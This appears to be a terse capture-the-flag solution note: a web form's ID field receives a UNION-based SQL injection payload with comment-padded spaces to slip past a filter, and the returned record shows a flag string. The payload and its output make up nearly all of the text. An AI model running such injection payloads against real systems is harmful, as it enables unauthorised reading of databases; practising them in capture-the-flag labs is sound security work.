 flag: 提交
ID:1'/**/union/**/Select/**/*/**/from/**/flag/**/#
name:1
age:1
ID:1'/**/union/**/Select/**/*/**/from/**/flag/**/#
name:1
age:flag{ZmxhZ3tlYXN5fQ==}